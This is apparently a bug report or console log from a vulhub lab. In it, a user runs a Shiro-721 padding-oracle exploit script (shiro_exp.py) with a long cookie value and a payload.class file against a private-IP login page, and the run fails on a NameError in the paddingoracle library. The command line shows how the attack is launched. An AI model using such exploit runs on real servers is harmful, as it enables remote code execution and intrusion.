 PS B:\Penetration\内网工具\vulhub-master\vulhub-master\shiro\Shiro-721> python shiro_exp.py http://192.168.31.169:8080/login.jsp yAmdluN8Y40K7yewnF+xq+s4I5UMwRKqkLsosoPLSO/rGM80KA0wBKD4kLlXqaJ4VnIijbztKJld8Srb336wNwlUH+Hc/02+ZnaRq3v
lUp8BHhWf3X1UVrGzusihcFZPMyNYbk7+DOtF20685Ab797ndD+NEdazFBxeerA+YFshgSs/8qrwkjm9xk2S4MdQyAiUyZ5WjiRUENFhg0c9vH/0J67Pdsmo/beniYMRppPKkpylvy8WRqPOTOb/CGJXs3IArbKpIwQ+zfbj3K6bNmHwF36mrjIcPbkP7K56eR04uTuYM04jLm/7ssCZ1wCd8xORbXK+3le/2gEp
e7M+47XqECURHrXdMzhIm9JVOt3OPGOf4ddWScJQxtEQJUozoeXMCUPjKTBu0/W5tGzRY4nAvUg4+vYVxr06T8oC9Rgwunrth8Nqylp8NtgLhHrPffRU5wbtlzW68uuX2Af/Lxwz5pG4b/f8CYWY38dTlSC7NqFtYp5un7WZAV0hmr098 payload.class
Traceback (most recent call last):
  File "B:\Penetration\内网工具\vulhub-master\vulhub-master\shiro\Shiro-721\shiro_exp.py", line 2, in <module>
    from paddingoracle import BadPaddingException, PaddingOracle
  File "B:\py3.10.2\lib\site-packages\paddingoracle.py", line 309, in <module>
    cprint("Key:        %r" % (key, ))
NameError: name 'cprint' is not defined. Did you mean: 'print'?
PS B:\Penetration\内网工具\vulhub-master\vulhub-master\shiro\Shiro-721> ^C
PS B:\Penetration\内网工具\vulhub-master\vulhub-master\shiro\Shiro-721>